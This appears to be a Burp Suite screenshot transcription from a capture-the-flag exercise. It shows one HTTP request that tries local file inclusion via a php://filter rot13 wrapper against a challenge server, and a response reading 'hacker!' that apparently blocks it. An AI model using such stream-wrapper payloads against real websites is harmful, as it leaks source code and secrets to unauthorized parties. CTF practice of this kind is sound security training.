 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?file=php://filter/read=string.rot13/resource=index.php HTTP/1.1
2 Host: 0576fe7e-805f-4650-93b6-58314a507956.node3.buuoj.cn
3 Accept: text/plain, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://0576fe7e-805f-4650-93b6-58314a507956.node3.buuoj.cn/?file=GWHT.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Cookie: UM_distinctid=
176269a3bed2e-0f00d8edd17f91-18346153-13c680-176269a3bee69a; pass=PASS
10 Connection: close
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 08 Jan 2021 11:39:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 17
6 Connection: close
7 X-Powered-By: PHP/7.4.11
8
9 G0-OUT<br>
hacker!